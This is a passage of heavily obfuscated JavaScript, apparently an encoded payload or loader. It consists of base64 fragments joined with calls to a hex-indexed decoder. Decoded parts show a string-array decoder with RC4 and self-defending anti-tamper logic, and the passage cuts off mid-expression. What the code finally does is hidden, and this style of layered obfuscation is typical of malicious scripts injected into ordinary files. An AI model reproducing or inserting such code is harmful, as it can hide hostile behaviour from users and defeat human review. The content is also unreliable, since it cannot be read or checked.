GNPYScsJ0JTb0p'+_0x8898632w(0x1dd)+'cGNOMFdadEcnLCdXNk5kU1NvYWxTb2EnL'+'CdqQ2tEV1BxNlc0SycsJ2pJbTZxQ29tJy'+_0x8898632w(0x1af)+_0x8898632w(0xd9)+'UUM1aVcnLCdXUjNjVjhvRW04b0EnLCdBO'+'GtkYjhvL1dRUycsJ1dPbXpnU29SZGEnLC'+'dXT0xlV09oY1BTa0QnLCdXN0JkTENvZFc'+_0x8898632w(0x1f7)+'SmRWRycsJ2xTb0lXUnlyZ2EnLCdCZGFQV'+'zd0ZEthJywncll0Y1NyTmRHVycsJ0RDb0'+'ZzZkpkS1cnLCdiQ2tjVzdoY1VtazQnLCd'+'XT1JjTE5mR29HTFknLCdXUHI3ekNrNnNX'+_0x8898632w(0x198)+_0x8898632w(0x1bf)+'1HJywnenhpTWxhNCcsJ1dPN2NNZ3VZcXE'+'nLCdrQ2tMV08wa1c2RycsJ0FTb1VXNm1x'+_0x8898632w(0x261)+_0x8898632w(0xf6)+'ZkT2EnLCdXUDV6V1I3Y1ZTa1QnLCdXNHR'+_0x8898632w(0xda)+'OScsJ2xoaXJXNnpZJywnV1FISnhTb0J2Y'+'ScsJ3YzdWpvR2EnLCdXNkNmVzRXN1c3Sy'+_0x8898632w(0x122)+'xJywnVzczY09nWDZuVycsJ1dSeldXUlZj'+_0x8898632w(0x1b3)+'HVyVnZDa1NXNzRsV1BiT2FDa0ZxcScsJ2'+'NDb2ZXUE8z')+(_0x8898632w(0x16f)+'mRIYScsJ1c2WmRIWkpkUk5LJywnc21vcF'+'c3MHNicScsJ1c3V2FXNld0VzZTJywnRVN'+'rOEROQycsJ1c2aGNHYUM5b2EnLCdXNjNj'+'T3NLUmdXJywnQ3ZHL29jMCcsJ1dSaW5xc'+'2xjSEcnLCdDbWtPV1BiNXVXJywndWJkY0'+_0x8898632w(0x1fc)+'rN1c0Qzl6RycsJ0Zta09kQ29hV1JxJywn'+'dVNrN2Zta1ZwcScsJ3FTb2ZXNldCcFcnL'+_0x8898632w(0x267)+_0x8898632w(0xf8)+_0x8898632w(0x110)+'LCdXNzVvVzZGY1RHSycsJ1dSNU5XUGxjV'+'ThreScsJ1c1ajh1MmV1JywnbDM5MFc2L2'+'RNVycsJ3VDa3RXUGIrd1cnLCdBbW9aZWh'+'XMScsJ1dRdjdyOGt5dGEnLCdiOG9RV1E4'+'bGhHJywnV1B4ZE04bzJXNXRjTVcnLCdXN'+_0x8898632w(0x129)+'csJ1c0RmNISmlXb0cnLCdXNGhkUGhOZEt'+'tb0UnLCdXNUJkTzhvcnQzUycsJ1dSVC96'+'OG9Qd3EnLCdXNnBkTlNvWlc2cGRQRycsJ'+'1c3bGRIYk5kR05PJywneG1rT1dQdlh3Ry'+'csJ1c3alBXNWxjS3J1JywnVzdsZFZDb3h'+'CZ3knLCdXNEswblNrNGFxJywnVzRUNXky'+_0x8898632w(0x272)+_0x8898632w(0xee)+_0x8898632w(0x26f)+_0x8898632w(0xec)+'VycsJ1dRWElXUlpjUVNrRycsJ1c0TmRNU'+'29LV1JKY1VxJywncHdTNlc3SHQnXTtmdW'+'5jdGlvbiBf')+('MHgxMjQ5NjA5ZShhLGIpe2E9YS0weDExZ'+_0x8898632w(0x212)+'hfMHgxMjQ5NjA5ZVsnQldXa0RHJ109PT1'+_0x8898632w(0x23f)+'KGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtb'+_0x8898632w(0x11f)+'1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSs'+'vPSc7dmFyIGs9Jyc7Zm9yKHZhciBsPTB4'+'MCxtLG4sbz0weDA7bj1pWydjaGFyQXQnX'+'ShvKyspO35uJiYobT1sJTB4ND9tKjB4ND'+'ArbjpuLGwrKyUweDQpP2srPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4o'+'LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+'FyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj1'+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+'bCk7Zm9yKHZhciB1PTB4MCx2PWxbJ2xlb'+'md0aCddO3U8djt1Kyspe3IrPSclJysoJz'+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+_0x8898632w(0x11c)+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+_0x8898632w(0x1a9)+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+_0x8898632w(0x15b)+'t0XT1uW29dLG5bb109cDt9dD0weDAsbz0'+'weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2xl'+_0x8898632w(0x270)+_0x8898632w(0x27d)+'RdLG5bdF09')+('bltvXSxuW29dPXAscSs9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXShsWydjaGFyQ29kZU'+'F0J10odyleblsoblt0XStuW29dKSUweDE'+'wMF0pO31yZXR1cm4gcTt9O18weDEyNDk2'+'MDllWydLQ3hDQlMnXT1oLF8weDEyNDk2M'+'DllWydhbm9iUlQnXT17fSxfMHgxMjQ5Nj'+'A5ZVsnQldXa0RHJ109ISFbXTt9dmFyIGU'+_0x8898632w(0x128)+_0x8898632w(0xb9)+'TtpZihnPT09dW5kZWZpbmVkKXtpZihfMH'+'gxMjQ5NjA5ZVsnZkFJTkppJ109PT11bmR'+'lZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGop'+'e3RoaXNbJ3hMWGpyayddPWosdGhpc1snQ'+_0x8898632w(0x1b0)+'lzWydwVkVXcWwnXT1mdW5jdGlvbigpe3J'+'ldHVybiduZXdTdGF0ZSc7fSx0aGlzWydq'+'TEpZa0cnXT0nXHg1Y3crXHgyMCpceDVjK'+_0x8898632w(0x243)+_0x8898632w(0x15a)+'yXS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7'+'fTtpWydwcm90b3R5cGUnXVsnZkJHbEpkJ'+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+'VnRXhwKHRoaXNbJ2pMSllrRyddK3RoaXN'+'bJ2xSQVhCdSddKSxrPWpbJ3Rlc3QnXSh0'+'aGlzWydwVkVXcWwnXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ0FHY1lSVCddWzB4MV'+'06LS10aGlzWydBR2NZUlQnXVsweDBdO3J'+'ldHVybiB0aGlzWydnSWNoUVknXShrKTt9'+_0x8898632w(0x1ce)+'T1mdW5jdGlvbihqKXtpZighQm9vbGVhbi'+'h+aikpcmV0')+('dXJuIGo7cmV0dXJuIHRoaXNbJ3pHTkdYb'+'yddKHRoaXNbJ3hMWGpyayddKTt9LGlbJ3'+'Byb3RvdHlwZSddWyd6R05HWG8nXT1mdW5'+'jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw9'+_0x8898632w(0x1f2)+'2s8bDtrKyspe3RoaXNbJ0FHY1lSVCddWy'+'dwdXNoJ10oTWF0aFsncm91bmQnXShNYXR'+'oWydyYW5kb20nXSgpKSksbD10aGlzWydB'+'R2NZUlQnXVsnbGVuZ3RoJ107fXJldHVyb'+'iBqKHRoaXNbJ0FHY1lSVCddWzB4MF0pO3'+'0sbmV3IGkoXzB4MTI0OTYwOWUpWydmQkd'+_0x8898632w(0x219)+'SmknXT0hIVtdO31jPV8weDEyNDk2MDllW'+'ydLQ3hDQlMnXShjLGIpLF8weDEyNDk2MD'+'llWydhbm9iUlQnXVtmXT1jO31lbHNlIGM'+'9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGEs'+'Yil7dmFyIEk9XzB4MTI0OTYwOWU7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+_0x8898632w(0x16e)+'lSW50KEkoMHgyMGIsJ0N6ZHAnKSkrLXBh'+_0x8898632w(0xe3)+'XBhcnNlSW50KEkoMHgyNmIsJzhWIzQnKS'+'krLXBhcnNlSW50KEkoMHgzNDEsJ2t2dkY'+_0x8898632w(0x255)+_0x8898632w(0x268)+'3g2JykpKy1wYXJzZUludChJKDB4MmIwLC'+'dxIyMhJykpKnBhcnNlSW50KEkoMHg1ODc'+'sJ3BRSHInKSkrcGFyc2VJbnQoSSgweDQ2'+_0x8898632w(0x1f3)+'ztlbHNlIGFbJ3B1c2gnXShhWydzaGlmdC'+'ddKCkpO31j')+(_0x8898632w(0x1c1)+'nQnXSgpKTt9fX0oXzB4MTI0OTYwOWQsMH'+'hhYmI3MCksIWZ1bmN0aW9uKCl7dmFyIEo'+'9XzB4MTI0OTYwOWUsZD17fTtkW0ooMHgx'+'ODUsJ3kqbWgnKV09ZnVuY3Rpb24ocSxyL'+'HMpe3JldHVybiBxKHIscyk7fSxkW0ooMH'+_0x8898632w(0xfa)+'7cmV0dXJuIHEoKTt9LGRbSigweDEzOCwn'+'Q3pkcCcpXT1mdW5jdGlvbihxLHIpe3Jld'+'HVybiBxPHI7fSxkW0ooMHgzZDcsJ2lnXm'+'EnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcSE9PXI7fSxkW0ooMHgzZWYsJ3kqbWgn'+_0x8898632w(0x271)+'mIsJzl2bG0nKStKKDB4NTNlLCdwUUhyJy'+'krSigweDI1OCwnMmglWCcpK0ooMHg0NzA'+'sJ014REUnKSxkW0ooMHgzYzgsJ014REUn'+_0x8898632w(0x227)+_0x8898632w(0x242)+'EnKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4'+'gcT09PXI7fSxkW0ooMHgxOGYsJ01Tcm4n'+'KV09SigweDQyNSwncSMjIScpKyd0JyxkW'+'0ooMHg1OTYsJzl2bG0nKV09SigweDMzMS'+'wnbzBOZCcpK0ooMHg1ZWYsJ3BRSHInKSx'+'kW0ooMHg1MGUsJ2RZbFEnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcT49cjt9LGRbS'+_0x8898632w(0x1cc)+'hxLHIpe3JldHVybiBxPD1yO30sZFtKKDB'+_0x8898632w(0x18a)+_0x8898632w(0x1f0)+'ywnOXZsbScpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBx')+('LXI7fSxkW0ooMHgxNjIsJ01Tcm4nKV09S'+'igweDQ0MCwnbEZmNCcpK0ooMHgzNDUsJ0'+'sqV2EnKStKKDB4MTIyLCdZUipKJykrSig'+'weDVkZSwnS0lxQScpK0ooMHgyZmIsJzFY'+'c2cnKStKKDB4MmM3LCd6bDRoJykrSigwe'+'DI5YywnT0NWQScpK0ooMHgyYjYsJ014RE'+'UnKStKKDB4NGFiLCdmZUlLJykrSigweDY'+'wNCwnemw0aCcpK0ooMHg0ZjcsJ1QwcG0n'+_0x8898632w(0xde)+'DFjZiwnT0NWQScpK0ooMHgzN2YsJ3pqVX'+_0x8898632w(0x136)+_0x8898632w(0xc0)+'KStKKDB4MWJhLCdLKldhJykrSigweDJlM'+'SwnTVNybicpK0ooMHg0MWIsJ0sqV2EnKS'+'tKKDB4MzM5LCdPQ1ZBJykrSigweDFkNyw'+'naWdeYScpK0ooMHgyOGQsJ2xORVAnKStK'+'KDB4NGRkLCdwUUhyJykrSigweDQ0ZSwnc'+'SMjIScpK0ooMHgzN2QsJ3EjIyEnKStKKD'+'B4NTIzLCdHbFB3JyksZFtKKDB4NDg5LCc'+'4ViM0JyldPWZ1bmN0aW9uKHEscil7cmV0'+'dXJuIHEocik7fSxkW0ooMHgzZDAsJ09DM'+'nUnKV09SigweDI4MywneSptaCcpK0ooMH'+'gyZDksJ09DVkEnKStKKDB4NGVjLCcpaDl'+'NJykrSigweDViNSwnSERJcycpK0ooMHgy'+'ZmMsJ3EjIyEnKStKKDB4MjdhLCdHbFB3J'+_0x8898632w(0x101)+'MsJ0ZwTWUnKStKKDB4MTI0LCdLSXFBJyk'+'rSigweDE4NiwnT0MydScpK0ooMHgyOTMs'+'J0cwUDgnKStKKDB4MjczLCdhUWJCJykrS'+'igweDRkYywnMVhzZycpK0ooMHgyYTksJ3'+'NYb0onKStK')+('KDB4MmY4LCdPQ1ZBJykrSigweDEzMSwnR'+'2xQdycpK0ooMHg1YjMsJyloOU0nKStKKD'+'B4MzBiLCcwUihaJykrSigweDFiMSwnemp'+'VeicpK0ooMHg0ZTcsJzZ4YmknKStKKDB4'+'MTVhLCdmZUlLJykrSigweDIzMywnXk9jI'+_0x8898632w(0x221)+'NlLCdsUCVxJykrSigweDMwOCwnXillbyc'+_0x8898632w(0x22a)+_0x8898632w(0x14c)+_0x8898632w(0x1e9)+'dLKldhJykrSigweDUxMiwnaWdeYScpK0o'+'oMHgzZjIsJ09DMnUnKStKKDB4NjIyLCdN'+'eERFJykrSigweDJlYSwnY2loJCcpK0ooM'+'HgzNWUsJ14pZW8nKStKKDB4NDI3LCc2WF'+'RhJykrSigweDUxMywnRzBQOCcpK0ooMHg'+'1YTMsJ0sqV2EnKStKKDB4M2E1LCcwUiha'+'JykrSigweDE3YywnaWdeYScpK0ooMHgyZ'+'WYsJ09DVkEnKStKKDB4M2FmLCc5dmxtJy'+_0x8898632w(0x14e)+'sJ01Tcm4nKStKKDB4NTYxLCdNU3JuJykr'+'SigweDUzOSwncm1wYScpK0ooMHgzZjEsJ'+'3VzTEMnKStKKDB4NTA1LCdkWWxRJykrSi'+'gweDMxOCwnVDBwbScpK0ooMHgyZGYsJ2F'+_0x8898632w(0x1b8)+'eDE2OSwnWVIqSicpK0ooMHg0MDgsJ15PY'+'yEnKStKKDB4NTk0LCcyaCVYJykrSigweD'+'M3Yiwnemw0aCcpK0ooMHg1MWUsJ09LS0Q'+'nKStKKDB4NTlhLCdNeERFJykrSigweDNj'+'NCwnSypXYScpK0ooMHgzMGQsJzhWIzQnK'+'StKKDB4NjM4LCdsRmY0JykrSigweDMzZS'+'wnTXhERScp')+('K0ooMHg0NGIsJ2RZbFEnKStKKDB4NWZjL'+'Cd5Km1oJykrSigweDI0YSwnYW5lMicpK0'+_0x8898632w(0x27e)+'DUlk3JykrSigweDM2OSwnWVIqSicpK0oo'+'MHgyYjcsJ014REUnKStKKDB4NDExLCcoN'+_0x8898632w(0x142)+_0x8898632w(0x17b)+_0x8898632w(0x19a)+'YWMsJzZ4YmknKStKKDB4MzNjLCd6bDRoJ'+'ykrSigweDRkNCwnT0MydScpK0ooMHg0OW'+'UsJ1ZNd0InKStKKDB4MjNjLCdDemRwJyk'+_0x8898632w(0x137)+_0x8898632w(0xdb)+'igweDNkMiwnSERJcycpK0ooMHg1ZDksJy'+_0x8898632w(0xc1)+'weDJjMiwneSptaCcpK0ooMHgzNDgsJ3Jt'+'cGEnKStKKDB4NDViLCc2eGJpJykrSigwe'+_0x8898632w(0xea)+_0x8898632w(0x1a7)+_0x8898632w(0x1ca)+'KStKKDB4MWU0LCdvME5kJykrSigweDU2O'+'SwnRnBNZScpK0ooMHgzMDUsJ28wTmQnKS'+'tKKDB4MzM3LCdhUWJCJykrSigweDIzNyw'+_0x8898632w(0x25b)+'KDB4MzM1LCc2WFRhJykrSigweDE1Nywnc'+_0x8898632w(0x253)+'B4MzU1LCdwUUhyJykrSigweDI2NiwnMmg'+_0x8898632w(0x1b6)+_0x8898632w(0xc4)+'CcpK0ooMHgxODEsJ2FuZTInKStKKDB4NW'+'Y1LCdoRnJI')+('JykrSigweDI2NSwnNnhiaScpK0ooMHgxM'+'jUsJ2hGckgnKStKKDB4NTg1LCc5dmxtJy'+'krSigweDQxMCwnVDBwbScpK0ooMHg0YjA'+_0x8898632w(0x21e)+'SigweDE2ZiwncFFIcicpK0ooMHg1NzIsJ'+'zZYVGEnKStKKDB4MWEyLCdWTXdCJykrSi'+'gweDRhMywnSERJcycpK0ooMHgyZTAsJ2x'+'QJXEnKStKKDB4NGIyLCc5dmxtJykrSigw'+'eDIyYywncSMjIScpK0ooMHg0NGQsJ014R'+'EUnKStKKDB4NTk5LCc2WFRhJykrSigweD'+_0x8898632w(0x269)+'nKStKKDB4MjUwLCdHMFA4JykrSigweDE0'+_0x8898632w(0x1b4)+'StKKDB4NWY4LCdsUCVxJykrSigweDE3Mi'+'wnVk13QicpK0ooMHg0Y2YsJ0tJcUEnKSt'+'KKDB4NDZiLCdHMFA4JykrSigweDI4Yiwn'+'Vk13QicpK0ooMHgyZjEsJ0tJcUEnKStKK'+'DB4NTczLCc4ViM0JykrSigweDE3MCwnZm'+'VJSycpK0ooMHg2MWQsJ28wTmQnKStKKDB'+'4MjcyLCdwUUhyJykrSigweDUyZSwnQ3pk'+'cCcpK0ooMHg0M2YsJ2ZlSUsnKStKKDB4M'+_0x8898632w(0x152)+'cpK0ooMHgzNDMsJ2lnXmEnKStKKDB4NDV'+_0x8898632w(0x176)+'K0ooMHgzZWIsJ0NSWTcnKStKKDB4NWM2L'+'CdhUWJCJykrSigweDIxNSwnSERJcycpK0'+'ooMHgzYzksJzhWIzQnKStKKDB4M2FiLCd'+'NeERFJykrSigweDJhYSwnaEZySCcpK0oo'+'MHg0NmEsJ2lnXmEnKStKKDB4NWQ2LCd3Z'+_0x8898632w(0x13e)+'gyZTQsJ2RZ')+('bFEnKStKKDB4MTRiLCdZT2taJykrSigwe'+'DMyYSwnSERJcycpK0ooMHgxNDgsJ14pZW'+'8nKStKKDB4NjE3LCd6alV6JykrSigweDQ'+'5YywnOXZsbScpK0ooMHg0ZTIsJ014REUn'+'KStKKDB4NDE5LCcqa3g2JykrSigweDM1N'+_0x8898632w(0x21d)+'tKKDB4NGNlLCdHMFA4JykrSigweDI5MSw'+_0x8898632w(0x1f9)+_0x8898632w(0x178)+'XhERScpK0ooMHg0YmEsJzZYVGEnKStKKD'+'B4NTBmLCdsRmY0JykrSigweDQwYiwnT0M'+'ydScpK0ooMHgyOTYsJ1ZNd0InKStKKDB4'+_0x8898632w(0x1fd)+'CcpK0ooMHgyYTAsJ2lnXmEnKStKKDB4Mj'+'QzLCc2WFRhJykrSigweDJjNiwnOFYjNCc'+_0x8898632w(0x167)+_0x8898632w(0x28c)+_0x8898632w(0x1e7)+_0x8898632w(0x19d)+'oMHgyNGIsJ0cwUDgnKStKKDB4NTY3LCdh'+'UWJCJykrSigweDNlNywncm1wYScpK0ooM'+'HgzMmIsJ0cwUDgnKStKKDB4MmE1LCdLKl'+'dhJykrSigweDI3OCwncSMjIScpK0ooMHg'+'yNzQsJ2FRYkInKStKKDB4MTRkLCcpaDlN'+'JykrSigweDM4MSwnbE5FUCcpK0ooMHg2M'+_0x8898632w(0x138)+'krSigweDI5MCwnRzBQOCcpK0ooMHg0ZTA'+'sJ0tJcUEnKStKKDB4NWQyLCcqa3g2Jykr'+'SigweDQwNCwnemw0aCcpK0ooMHgxMzksJ'+_0x8898632w(0x233)+'ooMHgyOWYs')+('JzZYVGEnKStKKDB4NjExLCdkWWxRJykrS'+'igweDQ2MiwnXk9jIScpK0ooMHgxOWYsJz'+'Z4YmknKStKKDB4MTIxLCd6alV6JykrSig'+'weDRjNiwnMVhzZycpK0ooMHg0NDEsJ0tJ'+'cUEnKStKKDB4NGFjLCdybXBhJykrSigwe'+'DIwMCwnSERJcycpK0ooMHgyOGMsJ28wTm'+'QnKStKKDB4NjNkLCdZUipKJykrSigweDJ'+'lYiwnbEZmNCcpK0ooMHg0ZjksJ3VzTEMn'+'KStKKDB4M2U5LCdhbmUyJykrSigweDM0Z'+'CwnT0tLRCcpK0ooMHg2NDAsJ14pZW8nKS'+'tKKDB4NWU0LCdLKldhJykrSigweDI1OSw'+'ndXNMQycpK0ooMHg1MTcsJzZ4YmknKStK'+'KDB4NDk4LCdLSXFBJykrSigweDRjZCwnQ'+'3pkcCcpK0ooMHgyNDUsJ3pqVXonKStKKD'+'B4MmJkLCdwUUhyJykrSigweDM3NywnKmt'+'4NicpK0ooMHgyZWUsJ2xORVAnKStKKDB4'+'MzdlLCc4ViM0JykrSigweDE4YywnT0NWQ'+'ScpK0ooMHg0ZmYsJ2ZlSUsnKStKKDB4Mm'+'Q0LCc2eGJpJykrSigweDU0ZCwnTXhERSc'+'pK0ooMHgzNWQsJ0ZwTWUnKStKKDB4MTVl'+'LCdUMHBtJykrSigweDVhMSwnQ1JZNycpK'+'0ooMHg1NzAsJ2xQJXEnKStKKDB4NTBiLC'+'dDemRwJykrSigweDI1MiwnbzBOZCcpK0o'+'oMHg1ZTksJ0NSWTcnKStKKDB4MTUwLCdP'+'Q1ZBJykrSigweDFlYSwndXNMQycpK0ooM'+'HgyYWMsJ3pqVXonKStKKDB4MjU1LCcyaC'+_0x8898632w(0x280)+_0x8898632w(0xdd)+'JykrSigweDVkYSwna3Z2RicpK0ooMHgyZ'+'DgsJyloOU0nKStKKDB4NDZkLCdsRmY0Jy'+_0x8898632w(0x119))+('OCwndXNMQycpK0ooMHgyN2YsJ2RZbFEnK'+'StKKDB4NGM5LCdxIyMhJykrSigweDUzMC'+'wnKDZbZicpK0ooMHgyYjMsJ3dnckInKSt'+'KKDB4NTZmLCcqa3g2JykrSigweDI4MCwn'+'TXhERScpK0ooMHg1NWUsJzZ4YmknKStKK'+'DB4NGY0LCcyaCVYJykrSigweDM5OSwnem'+'pVeicpK0ooMHgyMzAsJ01Tcm4nKStKKDB'+_0x8898632w(0x263)+'SicpK0ooMHgyMGYsJypreDYnKStKKDB4N'+'GRlLCcoNltmJykrSigweDE1NiwnR2xQdy'+_0x8898632w(0x1d8)+'1LCc2eGJpJykrSigweDNmNSwncm1wYScp'+_0x8898632w(0x196)+'CdWTXdCJykrSigweDIxYSwnT0MydScpK0'+_0x8898632w(0xb8)+'6bDRoJykrSigweDFhYiwnbEZmNCcpK0oo'+'MHgyMjEsJ28wTmQnKStKKDB4NTY1LCdsR'+'mY0JykrSigweDIxMywnemw0aCcpK0ooMH'+'g0ZWUsJ09LS0QnKStKKDB4MTk4LCc2eGJ'+'pJykrSigweDQ4ZiwndXNMQycpK0ooMHg0'+_0x8898632w(0x11b)+'ykrSigweDE5YywncFFIcicpK0ooMHgxMz'+_0x8898632w(0x154)+_0x8898632w(0x169)+'J2FRYkInKStKKDB4NGU2LCc5dmxtJykrS'+_0x8898632w(0x12a)+'14REUnKStKKDB4MWYxLCd6alV6JykrSig'+_0x8898632w(0x1f8)+'SUsnKStKKDB4MjQ0LCdrdnZGJykrSigwe'+_0x8898632w(0x252)+'YnKStKKDB4')+('MzZkLCc2WFRhJykrSigweDEyMywnMFIoW'+'icpK0ooMHgyMDksJzBSKFonKStKKDB4NT'+'I3LCdUMHBtJykrSigweDViOSwnY2loJCc'+'pK0ooMHgzZDgsJ3EjIyEnKStKKDB4Mjdi'+'LCdUMHBtJykrSigweDM0OSwnZmVJSycpK'+'0ooMHgyZGUsJ0NSWTcnKStKKDB4NjNhLC'+_0x8898632w(0x166)+'oMHg1YjAsJ2FRYkInKStKKDB4MTQ5LCdG'+'cE1lJykrSigweDU2MywnZmVJSycpK0ooM'+'HgzOGMsJ2xGZjQnKStKKDB4M2RkLCdPS0'+_0x8898632w(0x20d)+'1ZGIsJ3psNGgnKStKKDB4NDBmLCcqa3g2'+'JykrSigweDI4ZSwnNlhUYScpK0ooMHg1Z'+'jMsJ2FRYkInKStKKDB4NTI1LCdDUlk3Jy'+'krSigweDU2MCwnKWg5TScpK0ooMHgzNGU'+'sJypreDYnKStKKDB4MzFmLCdybXBhJykr'+'SigweDRiOCwnT0NWQScpK0ooMHgxMWYsJ'+_0x8898632w(0x10f)+'gweDUxNiwnempVeicpK0ooMHg2MWMsJ3d'+_0x8898632w(0xbd)+_0x8898632w(0x24e)+_0x8898632w(0x250)+_0x8898632w(0x14d)+_0x8898632w(0x19f)+_0x8898632w(0x228)+'StKKDB4MjE5LCcpaDlNJykrSigweDYyOS'+'wnOXZsbScpK0ooMHgzYzMsJ3JtcGEnKSt'+'KKDB4MzQ2LCdHMFA4JykrSigweDI2Miwn'+_0x8898632w(0xe0)+_0x8898632w(0xc9)+'hvSicpK0oo')+('MHg1NTQsJyg2W2YnKStKKDB4MjFkLCdLS'+'XFBJykrSigweDI0NiwnNlhUYScpK0ooMH'+'gxNDEsJ1QwcG0nKStKKDB4MTc1LCdkWWx'+'RJykrSigweDQ3YiwnRzBQOCcpK0ooMHg1'+'ZDEsJ1QwcG0nKStKKDB4NjI2LCdhbmUyJ'+'ykrSigweDI2OSwnQ3pkcCcpK0ooMHgzNG'+_0x8898632w(0x195)+_0x8898632w(0x204)+'J09DVkEnKStKKDB4NTE5LCdvME5kJykrS'+'igweDI0ZCwnaWdeYScpK0ooMHg1NGUsJ0'+'hESXMnKStKKDB4MzVmLCdvME5kJykrSig'+'weDJkYiwnYW5lMicpK0ooMHg1N2QsJyg2'+'W2YnKStKKDB4MmE3LCc5dmxtJykrSigwe'+'DM1MSwnaEZySCcpK0ooMHg1NGIsJ09DMn'+'UnKStKKDB4MThhLCdvME5kJykrSigweDR'+'lMSwnbFAlcScpK0ooMHgxMWUsJzBSKFon'+_0x8898632w(0x207)+'ywnVk13QicpK0ooMHgyMDcsJ1QwcG0nKS'+'tKKDB4Mjk3LCc2WFRhJykrSigweDJkYSw'+'nVDBwbScpK0ooMHgzODIsJ2t2dkYnKStK'+'KDB4NGFlLCdvME5kJykrSigweDQxYSwna'+_0x8898632w(0x100)+'B4NjM2LCd3Z3JCJykrSigweDRhMiwna3Z'+'2RicpK0ooMHgxYjAsJ1ZNd0InKStKKDB4'+'M2ZmLCdjaWgkJykrSigweDQxNCwnQ3pkc'+_0x8898632w(0x160)+'Q1LCdhbmUyJykrSigweDFmYiwnTXhERSc'+'pK0ooMHgyOWEsJ0cwUDgnKStKKDB4MzUw'+'LCdhbmUyJykrSigweDM2OCwnTXhERScpK'+'0ooMHg1MjYsJzBSKFonKStKKDB4MTVmLC'+'dLKldhJykr')+(_0x8898632w(0x225)+'3psNGgnKStKKDB4NWYwLCcwUihaJykrSi'+'gweDIyOCwnQ3pkcCcpK0ooMHg1N2EsJ0c'+'wUDgnKStKKDB4MjZmLCdPQzJ1JykrSigw'+'eDU2NiwnVk13QicpK0ooMHg1MTQsJ1ZNd'+'0InKStKKDB4MzI3LCdeKWVvJykrSigweD'+'NmYSwnSypXYScpK0ooMHgyODQsJyloOU0'+'nKSkrKEooMHgzYTMsJ3JtcGEnKStKKDB4'+'NTM4LCd3Z3JCJykrSigweDIyOSwnQ3pkc'+_0x8898632w(0x1e0)+'ZjLCd1c0xDJykrSigweDFmZCwnOXZsbSc'+'pK0ooMHgzOWYsJ09DVkEnKStKKDB4NDE1'+'LCcpaDlNJykrSigweDU0MywnWU9rWicpK'+'0ooMHgzMDksJzZYVGEnKStKKDB4M2I3LC'+'dpZ15hJykrSigweDEzNywnNlhUYScpK0o'+'oMHgxZjMsJ2xQJXEnKStKKDB4MjYxLCdP'+'Q1ZBJykrSigweDNiNCwnempVeicpK0ooM'+'HgxNTIsJzZYVGEnKStKKDB4NDkyLCdoRn'+_0x8898632w(0x278)+_0x8898632w(0x202)+'JykrSigweDQ0OCwnR2xQdycpK0ooMHgxZ'+'GIsJ3BRSHInKStKKDB4MjllLCc5dmxtJy'+_0x8898632w(0x1ac)+'sJ2FuZTInKStKKDB4MWNlLCdPQzJ1Jykr'+'SigweDIyNiwndXNMQycpK0ooMHg0OWYsJ'+'0sqV2EnKStKKDB4MzUzLCcxWHNnJykrSi'+_0x8898632w(0x20c)+'wUDgnKStKKDB4NDhjLCcqa3g2JykrSigw'+'eDRlZCwnaEZySCcpK0ooMHg1ZjksJ0NSW'+'TcnKStKKDB4NjM3LCdZUipKJykrSigweD'+'I2MywnSypX')+('YScpK0ooMHg2MmIsJ0hESXMnKStKKDB4N'+'DNiLCdwUUhyJykrSigweDYzNSwnYVFiQi'+'cpK0ooMHg1OTAsJ2FuZTInKStKKDB4NTQ'+'0LCcqa3g2JykrSigweDU4NiwnOXZsbScp'+'K0ooMHg0MzIsJ1ZNd0InKStKKDB4NTM0L'+_0x8898632w(0x125)+'ooMHgyMGMsJ2RZbFEnKStKKDB4NWJmLCd'+_0x8898632w(0x1d2)+_0x8898632w(0x10e)+'3g2JykrSigweDUwZCwnc1hvSicpK0ooMH'+'g0YjEsJ0cwUDgnKStKKDB4MjZjLCdUMHB'+'tJykrSigweDMzYiwnZFlsUScpK0ooMHgz'+'ZjgsJ1lPa1onKStKKDB4NWNmLCdxIyMhJ'+'ykrSigweDRhZCwnMVhzZycpK0ooMHgzMm'+'QsJ14pZW8nKStKKDB4NWU3LCdNU3JuJyk'+'rSigweDEyYSwnempVeicpK0ooMHg0YjMs'+'J09LS0QnKStKKDB4NWY2LCdmZUlLJykrS'+'igweDVkYywnKDZbZicpK0ooMHgzMjEsJ3'+'JtcGEnKStKKDB4MWM4LCcyaCVYJykrSig'+'weDUxYSwnOXZsbScpK0ooMHgzMWMsJ0hE'+'SXMnKStKKDB4NWNjLCdHMFA4JykrSigwe'+'DQwZCwnY2loJCcpK0ooMHg0YTYsJzhWIz'+'QnKStKKDB4MmMxLCdsUCVxJykrSigweDI'+_0x8898632w(0x127)+'KStKKDB4NWM3LCdkWWxRJykrSigweDYxO'+'SwnMmglWCcpK0ooMHg2MWIsJ3VzTEMnKS'+'tKKDB4MTdhLCcyaCVYJykrSigweDMyNCw'+'nRzBQOCcpK0ooMHgyYTEsJ15PYyEnKStK'+_0x8898632w(0x247)+_0x8898632w(0x1ab)+'B4NTkxLCdL')+('SXFBJykrSigweDFkMSwnSERJcycpK0ooM'+'Hg1YWUsJ09DMnUnKStKKDB4MzNmLCdPQ1'+_0x8898632w(0x1cd)+'zY2UsJ09DMnUnKStKKDB4M2EyLCdHMFA4'+'JykrSigweDE3OCwnKDZbZicpK0ooMHg1Z'+'W